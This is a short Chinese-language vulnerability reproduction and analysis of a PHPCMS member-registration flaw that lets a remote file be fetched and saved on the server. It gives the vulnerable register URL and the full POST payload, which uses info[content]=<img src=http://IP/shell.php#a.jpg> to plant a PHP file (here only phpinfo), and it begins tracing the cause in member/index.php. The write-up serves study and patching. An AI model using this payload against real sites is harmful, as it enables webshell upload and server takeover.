环境配置

https://blog.csdn.net/weixin_36591264/article/details/122096050

漏洞危害

漏洞复现

漏洞触发位置在会员注册这个界面。地址为

ip/index.php?m=member&c=index&a=register&siteid=1



siteid=1&modelid=11&username=123456&password=123456&email=123456@qq.com&info[content]=<img src=你的shell>&dosubmit=1&protocol=

创建shell.php

<?phpphpinfo();?>

将img更改为<img src=http://IP地址/shell.php#a.jpg>



发现已经将数据传递到服务器当中

查看文件

发现已经成功加载文件造成上传漏洞



漏洞分析

文件目录 phpcms/modules/member/index.phpindex.php 大致实现功能:会员前台管理中心、账号管理、收藏操作类触发漏洞点方法是register 大致逻辑是获取用户siteid,定义站点id常量,加载用户模块配置,加载短信模块配置

第134-135行 发现可控变量S_POST[‘info’]经过漏洞复现我们可以知道这是exp的关键参数